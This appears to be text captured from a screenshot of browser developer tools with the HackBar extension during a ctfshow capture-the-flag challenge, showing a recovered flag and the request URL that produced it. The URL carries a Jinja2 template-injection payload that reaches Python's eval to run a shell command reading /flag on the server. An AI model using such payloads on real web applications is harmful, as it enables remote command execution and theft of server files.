 Hello
ctfshow{dda9957a-9891-4edb-8610-1f143209c58c}
查看器 控制台 调试器 HackBar 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://aee4e74f-b71a-4cb6-9cdd-8355d8e4a29e.challenge.ctf.show/?
name={{a.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}
Split URL